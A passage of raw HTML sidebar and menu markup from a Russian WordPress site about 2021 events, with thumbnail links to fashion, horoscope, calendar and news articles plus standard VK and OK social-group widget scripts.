width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модный макияж осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/modnyj-makiyazh-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/modnyj-makiyazh-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnyj-makiyazh-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/modnyj-makiyazh-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модный макияж осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/modnyj-makiyazh-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/modnyj-makiyazh-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модный макияж осень-зима 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/bazovyj-garderob-na-osen-zimu-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Базовый гардероб на осень-зиму 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/bazovyj-garderob-na-osen-zimu-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/bazovyj-garderob-na-osen-zimu-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/bazovyj-garderob-na-osen-zimu-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/bazovyj-garderob-na-osen-zimu-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Базовый гардероб на осень-зиму 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/bazovyj-garderob-na-osen-zimu-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/bazovyj-garderob-na-osen-zimu-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Базовый гардероб на осень-зиму 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-zhenskie-puxoviki-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные женские пуховики осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/07/modnye-zhenskie-puhoviki-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/07/modnye-zhenskie-puhoviki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/modnye-zhenskie-puhoviki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/07/modnye-zhenskie-puhoviki-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные женские пуховики осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/07/modnye-zhenskie-puhoviki-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/07/modnye-zhenskie-puhoviki-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные женские пуховики осень-зима 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-obrazy-osen-zima-2020-2021/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные образы осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/modnye-obrazy-osen-zima-2020-2021-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-obrazy-osen-zima-2020-2021-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-obrazy-osen-zima-2020-2021-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/modnye-obrazy-osen-zima-2020-2021-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные образы осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-obrazy-osen-zima-2020-2021-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-obrazy-osen-zima-2020-2021-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные образы осень-зима 2020-2021</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/koktejlnye-platya-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Коктейльные платья 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/koktejlnye-platya-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/koktejlnye-platya-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/koktejlnye-platya-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/koktejlnye-platya-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Коктейльные платья 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/koktejlnye-platya-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/koktejlnye-platya-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Коктейльные платья 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-berety-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные береты осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/modnye-berety-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-berety-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-berety-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/modnye-berety-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные береты осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/modnye-berety-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/modnye-berety-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные береты осень-зима 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/modnye-printy-osen-zima-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Модные принты осень-зима 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/06/modnye-printy-osen-zima-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/06/modnye-printy-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/modnye-printy-osen-zima-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/06/modnye-printy-osen-zima-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Модные принты осень-зима 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/06/modnye-printy-osen-zima-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/06/modnye-printy-osen-zima-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Модные принты осень-зима 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
